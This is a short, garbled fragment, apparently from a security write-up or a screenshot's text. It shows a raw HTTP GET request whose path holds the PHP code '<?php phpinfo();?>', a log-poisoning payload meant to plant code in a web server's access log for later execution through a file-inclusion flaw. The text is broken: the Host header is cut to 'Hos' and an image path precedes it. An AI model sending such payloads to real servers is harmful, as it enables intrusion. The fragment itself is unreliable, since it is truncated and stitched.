 GET /<?php phpinfo();?> HTTP/1.1
Hos
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1